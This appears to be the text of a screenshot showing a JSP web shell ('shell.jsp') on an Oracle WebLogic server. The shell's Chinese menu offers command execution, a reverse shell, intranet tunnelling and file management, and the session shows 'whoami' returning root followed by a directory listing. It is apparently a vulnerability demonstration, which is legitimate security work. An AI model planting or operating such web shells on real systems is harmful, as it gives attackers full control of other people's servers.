 http://10.140.32.159:33401/pack/shell.jsp
URL: http://10.140.32.159:33401/pack/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/root/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
root
/root/Oracle/Middleware/user_projects/domains/base_domain/ >ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
startWebLogic.sh
tmp
/root/Oracle/Middleware/user_projects/domains/base_domain/ >